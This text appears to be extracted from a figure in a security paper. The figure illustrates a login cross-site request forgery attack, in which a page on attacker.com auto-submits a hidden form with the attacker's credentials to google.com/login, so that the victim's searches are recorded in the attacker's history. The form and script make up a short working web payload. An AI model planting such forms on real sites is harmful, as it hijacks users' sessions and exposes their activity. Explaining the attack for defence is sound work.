 Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
/login HTTP/1.1
Referer: http://www.attacker.com/blog
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas